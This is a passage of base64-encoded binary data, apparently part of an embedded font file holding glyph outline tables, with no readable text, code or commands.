vY6ZoxRaqBsNjZsoGpWjGQ3AQoNHSseJTQiEQPFxAMRITQDY1dJVpFpO1WUyHMcc8eTVTpunWInRTMeJkJYMrExVj8kAAACAH3/[base64]/owYMCYYAREZKDEAAf/k/ksDjAYAAC8AAAEjFT4BMzIeAhURFA4CIyImJzceATMyNj0BIxE0LgIjIgYHESERIzUzNSEVMwJDyCxxRUNwUCwuV3xOITohDBQmFygrARAgLh8qOhT+5Xx8ARvIBKXKNzwuZKBz/TVilmY1BwrmBgZWUiICqzRGKhImIfzmBKW3pKQAAAEAQf/[base64]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[base64]/+wEewXEABUAIgAvAAABFA4CIyIuAj0BND4CMzIeAhUFIRUUHgIzMj4CNSUhNTQuAiMiDgIVBHtMicF1dcKLTUyKwnV1wYtM/tn+Mx47Vzk4VTod/jMBzR46Vjg5VjoeAlWZ6JpOTpromfKd76BRUaDvnccrY41aKipajWPjEWiTXiwsXpNoAAADAET/7AOwBE4AFQAcACMAABM0PgIzMh4CHQEUDgIjIi4CNQEiBgchLgEDMjY3IR4BRD5yoWRlonI+PXKiZGWicj4BtUFPCAEzCFBBRU0H/s0IUQJAf8SGRUWGxH9HgMOGRESGw4ABanV5eXX9dG55eG8AAAEAGQAABFsFwgASAAABFzcTPgMzFwcjIgYHASEBIQI9Dg2WFzpOZUInAxsiJwb+9f7Q/mYBNwGLSEQC2VSEWy8B/kEx+68FsAAAAAABAB0AAAOXBE4AFAAAARc3Ez4BMzIWFwcuASMiBgcDIQEhAbcLCzYrl3gYLRUWAxwIITEGt/7x/[base64]/4QDsgS0AAMABwAdACsAAAEjETMDIxEzJTQ+AjMyHgIdARQOAiMiLgI1IRQWMzI2PQE0JiMiBhUCTp2dBpyc/f4+cqFkZaJyPj1yomRlonI+ARxSSU1OUktIUQLxAcP60AHS6n/EhkVFhsR/R4DDhkREhsOAl4uLl0eUj4+UAAAAAwBs/[base64]/4Zg3d0gAFc/qSAdHeDAeeDeAHxhiUtJjA2EiVwaSYtJf6LKkcmX2YdPDYtDQADAGf/[base64]/cq51POtueL94bW97n597b214v3huAfqGJS0mMDYSJXBpJi0l/pIqRyZfZh08Ni0NAAAAAgBs/+sGJAceAAcALAAAATUhFyEVIzUFERQOAiMiJicOASMiLgI1ESERFBYzMjY1ESERFBYzMjY1EQHIAwYB/sutAzdCdKFeXJc0NZZbXqF1QgEoTEJGTQEoT0NESwaXh4d/f+f8I3i2ez9KS0tKP3u2eAPd/COAdHSAA938I4B0dIAD3QAAAAIAWf/rBV4FsQAHACwAAAE1IRchFSM1BREUDgIjIiYnDgEjIi4CNREhERQWMzI2NREhERQWMzI2NREBegLIBv7lrALdOGaOVVGBLTCFUVSNZTkBHTExPD4BHDU6MzMFK4aGf3/x/YZzr3c8QUJCQTx3r3MCev2Ge29vewJ6/YZ7b297AnoAAAABAFX+mAQDBcUAIgAAASERLgM1ETQ+AjMyHgIHITYmIyIOAhURFB4COwEC8f7aV4phNEN8r2xwr3g9Af7aBE9iL0MtFRYtRTC+/[base64]/murf6oAAAH9CASi/4YF/QAHAAABFSc3IScXFf2wqAEB1QGpBSB+Ae5sAdwAAAAB/RoFF/+lBhUAFQAAATI+AjMyFh0BIzU0JiMiDgIrATX9LUN0Z2EwXmuALCAhV2p/SRUFnSUtJmlwJRI2MCYtJYYAAAH+EQUa/[base64]/7LHTdNMDFONx1wChgmGxokFwv9Tx02TjExTjcdcAsXJhsaJRcL/[base64]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[base64]/[base64]/[base64]/gYBCGmodT9kYTpPMBUFDhgT/tsUFQkBVVECrR40SSuXEiUeE/YCQOtlYS9OOB/rOm+hZnOfMxRDWm09ZxU/QjwSFRNHTUQQY2x2/fY5dG1gJU8iRExZNtUAAAIAcf6JA/EEOgArADkAABMnMzI2NTQuAisBJzMyHgIVFAYHHgMdARQeAhcVIS4DPQE0JiMBFA4CByc+Az0BM5cB2DpBER8uHfUI/V2WazpHQyo6IxADBw0L/twJCgQBRUQCgB40SSuXEiUeE/YBgMpEORwyJhbpMVqBUFF4KhI1Q1AsSQgmLSkKDgotMSwJR01P/qg5dG1gJU8iRExZNtUAAAAAAQBK/+kGdgWwACkAAAEhERQCDgErATUzMj4CNREhEQYWMz4BNzYmJyEeAQcOAyMGLgInA0r+9jFsr34sIi5CKhMDWAEpJkRIAwIaGgEgFiQCAkh5nVVUhl83BQS4/kjC/t+/Xvc7fsWLArD7zERWAqGMZMtkYspni8+IRAItYZlsAAAAAQBK/+kFlQQ6AC0AAAERFB4CMz4BNzYmJyEeAwcOAyMGLgInESMVFA4CKwE/ATI+AjURA6QNGicYMzgCAhkaARQLFhAKAQJCbY1MV4pjOAV9KFyTbD8EIiQxHw4EOv0+IzoqGAKPfl/AXi5eYGEwgb9+PwIsYZdrAdPdmumcT/0BKlmLYgHMAAEAc//pBoUFsAAjAAABEQYWMz4BNzYmJyEeAwcOAyMGLgInNSERIREhESERBH8BKiRFSQMCGhoBIAsVEQkBAkl6nVZThV83Bf5B/tkBJwG/BbD7zERWAqGMZMtkMWNlZzOLz4hEAi1hmWzW/a4FsP2WAmoAAQBX/+kFhAQ6ACMAAAEhESERIREhESERBh4CMz4BNzYmJyEeAQcOAyMGLgInAnn++f7lARsBBwEbAQ0aJxg0OQICGhkBExYkAQJCbI1NV4piOAUBqf5XBDr+XAGk/T4jOioYAo9+X8BeXMBhgb9+PwIsYZdrAAAAAQBA/+sEMgXFACsAAAUiLgI1ETQ+AjMyFhcHLgEjIg4CFREUHgIzPgE3NiYnIR4BBw4DAmJ6yZBPT5DJemSXOjw2eUo7XUAiIkBdO1FUAwEYEwEeESMCAkx+pxVepeKFAQaF4qVeLSzjISM6ZYZL/vhNh2U6AnFlVa5VVatYdq5zOAAAAQBF/+sDggROACsAACU+ATc0JichHgEHDgMjIi4CPQE0PgIzMhYXBy4BIyIOAh0BFB4CAhosHgIHCAEUCA8BAjdggkxxr3c+PHOobFN4JysmZjstPykTFCxH2QE8NTJqMjJqMlqEVytYlcRsKmzElFgjH+YbHzZXazYqNmxXNgABAC7/6QSuBbAAHQAAASE1IRUhEQYWMz4BNzYmJyEeAQcOAyMGLgInAYP+qwPI/rIBKiVESgICGhkBHxcjAgJJeJ5VVIVfNwQEuPj4/MREVgKhjGTLZGLKZ4vPiEQCLWGZbAAAAQBM/+kEOQQ6ACEAAAEjNSEVIxEUHgIzPgE3NiYnIR4DBw4DIwYuAicBL+MC+fsNGSUXNDkCAhkaARQLFhAKAQJDbY1NVohiOAUDTuzs/iojOioYAmxiRpVFI0dJSSRxp283Aixhl2sAAAAAAQBm/[base64]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[base64]/ggB+P3gKk1uREVvTSkpTW1FRW9NKqYRITIhITAhEBAhMiEhMSEQ/P7I/tz+4wE4ASUBHAGhlAIjTYRgNzdghE1DToNgNjZgg04tTTohITpNLUMrTjkiIjlOK/uoA6/8UQWw/FADsAAAAgB3A5ID4QWwAAwAFAAAAQMjAxEjETMbATMRIwEjESMRIzUhA2lUQVR4lFlhi3j+ZmWHbAFYBPH+oQFg/qACHv6RAW/94gGy/lEBr2wAAAACAJT/7ASPBE4AHwAoAAAlDgEjIi4ENTQ+BDMyHgIdASERHgEzMjY3ASIGBxEhES4BBBJVumNIh3RgRCUpSWN1gEJntIZO/QA3jE5euVn+kEuNOQIcNYleNT0oSmZ9j01Nj31mSihSkMZ1L/64Mzs7PwMqQTn+6wEeND3//wBk//UFEQWYACcBwf/dAoYAJwF0AO0AAAAHAcgCsgAAAAD//wBD//UFkQW0ACcBwwAMApQAJwF0AWgAAAAHAcgDMgAAAAD//wBU//UFhAWtACcBxQAPApgAJwF0AVkAAAAHAcgDJQAAAAD//wBc//UFWwWjACcBxwAgAo4AJwF0ARsAAAAHAcgC/AAAAAAAAgBc/+sDvgYCACgAPgAAATIWFy4DIyIOAgcnPgMzMh4BEhcVFA4CIyIuAj0BND4CFyIOAh0BFB4CMzI+Aj0BLgMB7DdpMg4xQlQwHy8rLBwqGTY9SS12t35CAThtomlqom44NGWVhi08Ig4OIjotLTkiDQkbJC4EDTc8V41kNgYMFA3QDRwWDmzS/szJO472tWhQjsNyFW25h03rLk5oOhU7ZkwsNl18RXQXLyYYAAABAJv/AgRVBbAABwAABSERIREhESEEVf7j/oD+4wO6/gXJ+jcGrgAAAQBE/vMEMAWwAAwAAAkBIRUhNQkBNSEVIQEDRf5vAnz8FAHa/iYD0/2fAY8CRv2Y65cCzQLCl+v9owAAAQCMAlIDZgNAAAMAAAEhNSEDZv0mAtoCUu4AAAEAQQAAA+sFsAAIAAABEzMBIwMjNSECEvve/qfwncQBbAFaBFb6UAII7gAAAwBc/[base64]/[base64]/+MGBwRaABClj+ngHNYG9Dov7zWAFlATfXPpntxO7UP5XuxAD//wA9ACgDHgSZAGcAHgAAALlAADmaAAcBhv+4/dYAAP//AHkAKANbBJ4AZwAgAAAAv0AAOZoABwGG/+/91gAAAAIAKAAAA3IFsAAFAAkAAAEzCQEjCQEDGwEBVPEBLf7U8f7TAaWPkIwFsP0n/SkC1wGQ/nD+cwGNAAAA//8AhwCwAdEFGAAnABAACgC7AAcAEAAJA+wAAAACAFkCjgIJBDkAAwAHAAATIxEzASMRM/SbmwEVm5sCjgGr/lUBqwAAAQAv/2sBPAEUAA0AACUUDgIHJz4DPQEzATwUIzAcig4YEQrMzDBiXVMfTxs4PkcrVwAAAAIAHQAAA+gGFQAZAB0AADMRIzUzNTQ+AjMyFhcHLgEjIgYdATMVIxEpAREhoIODOW2eZEuJSyktbEpRTqenAiz+5AEcA2XVK2mhbjghGvERHVpYK9X8mwQ6AAAAFgBX/[base64]/oRKQUBKSkJASQO6XBwyRShYbV04MCk2+cRxxAUox2/4bQE1xAXsATZv/Fx+NDMxMQXQARb9WwEV/VwBFAIKARb9WwEV/VwBFLxddjo8XfzxcXFxcXFxByJvb29vb28B1DFQOiAgOlAxcDBROiAgOlEw/rgCJUlNJj4QDUYtTU4BSEVOTkVwRU5ORQFP/oYoPywYUVMvLDYs/MkBO8pxccr+xQYfAR10qal0/uOp/LapLCcmLgIDSnR0dHR0dPk4cXFxcXFxA8RQKR7+0/x++vwV+X78fvr8FfkABQBc/dUH1whzAAMAKQAtADEANQAACQMFND4CNz4DNTQuAiMiDgIHMz4DMzIWFRQGBw4DFRcjFTMDMxUjAzMVIwQYA7/8QfxEBA8FDxkVIjwtGytRdkpAblMwAcsBER0kFDk4NSgjNCIRysrKSwQEAgQEBlL8MfwxA8/xGSghHA4SND9KKUBnSSceQWVGGycZDEA0NE0aGSszQjBbqv1MBAqeBAACAEz/9QJiAyAAFQAlAAABFA4CIyIuAj0BND4CMzIeAhUnNCYjIgYdARQWMzI+AjUCYihHYTo7YkcoKEZiOjpiSCjGJiAfJSYgDxkSCgE2U3hQJiZQeFOmUnlRKChReVIIUkREUrZUQA8iOSoAAAAAAf++/qkCtANEABkAAAMzMh4CFRQOBCM1Mj4ENTQmKwFC9XW9hkkVLkppjFguQCsYDANxdvUDREmS3ZRHkINxVDDfIThITk8jurMAAAL/[base64]/qg//uUBgQEJAYX+5P6l22/d3QSN+3MBsgF4AAMAXAAAA50EjQAUAB8AJwAAMxEhMh4CFRQOAgceAxUUBiMDFTMyPgI1NCYjJzM2NTQmKwFcAYxjnGs5ESQ7KjBCKRHKy5GRIi8cDTE+nIhxODqHBI0oUHlRJ0xCNhEONkdPJ66gAeT6FCEsFz1FxQN1RTsAAQA///ADwwSdACcAAAEOAyMiLgI9ATQ+AjMyHgIXITQuAiMiBh0BFB4CMzI2NwPBBD9yoWVsqXU9QHenZmqhbz4I/uQQJj8vV1ERKEExUU4BAZBemW08T5PUhTWF1JVPQHKcWydGMx6krTZXf1MoV18AAAACAFwAAAOiBI0ADQAbAAAzESEyHgIdARQOAiMDETMyPgI9ATQuAiNcAVZutoNJSYK1bT4+PVEwFBQwUj8EjVOVznste82VUgOh/UkoUXpSL1B5USkAAAAAAQBcAAADPASNAAsAAAEhFSEVIREhFSEVIQLz/oQBxP0hAuD+OwF8AeT66gSN7NIAAQBcAAADIQSNAAkAAAEhESERIRUhFSEC+v59/uUCxf5WAYMBxf47BI3s8QABAEb/8APHBJ0AJwAAJQ4DIyIuAj0BND4CMzIeAhchLgEjIgYdARQWMzI2NzUjNSEDxxVJa